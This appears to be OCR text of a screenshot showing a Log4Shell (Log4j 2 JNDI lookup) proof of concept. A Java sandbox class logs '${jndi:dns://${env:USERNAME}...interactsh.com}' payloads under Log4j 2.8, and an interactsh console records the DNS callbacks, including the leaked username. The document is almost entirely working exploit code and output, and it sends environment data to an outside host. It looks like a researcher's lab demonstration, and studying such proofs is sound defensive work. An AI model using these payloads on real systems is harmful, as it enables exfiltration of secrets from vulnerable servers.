 Project
Sandbox2.java
pom.xml (sandbox)
1 package eu.righettod;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class Sandbox2 {
7 public static void main(String[] args) throws Exception {
8 Logger log = LogManager.getLogger(Sandbox2.class);
9 System.out.printf("LOG4J2 version: %s\n", log.getClass().getPackage().getImplementationVersion());
10 System.out.printf("Java version  : %s\n", System.getProperty("java.version"));
11 log.info( s: "${jndi:dns://${env:USERNAME}.c6r1nlqa89k6pn0oe7q0cg5bzsyyyyyyn.interactsh.com}");
12 log.info( s: "${jndi:dns://fixedvalue.c6r1nlqa89k6pn0oe7q0cg5bzsyyyyyyn.interactsh.com}");
13 }
14 }
Run: Sandbox2
LOG4J2 version: 2.8
Java version  : 11.0.4
com.sun.jndi.dns.DnsContext@78fa769e
com.sun.jndi.dns.DnsContext@5852c06f
PowerShell
[Temp - 00000 sec] > interactsh-client.exe
interactsh v0.0.6
projectdiscovery.io
[INF] Listing 1 payload for OOB Testing
[INF] c6r1nlqa89k6pn0oe7q0cg5bzsyyyyyyn.interactsh.com
[righettod.c6r1nlqa89k6pn0oe7q0cg5bzsyyyyyyn] Received DNS interaction (A) from .166 at 2021-12-12 15:57:32
[righettod.c6r1nlqa89k6pn0oe7q0cg5bzsyyyyyyn] Received DNS interaction (AAAA) from .166 at 2021-12-12 15:57:32
[fixedvalue.c6r1nlqa89k6pn0oe7q0cg5bzsyyyyyyn] Received DNS interaction (AAAA) from .166 at 2021-12-12 15:57:32
[fixedvalue.c6r1nlqa89k6pn0oe7q0cg5bzsyyyyyyn] Received DNS interaction (A) from .166 at 2021-12-12 15:57:32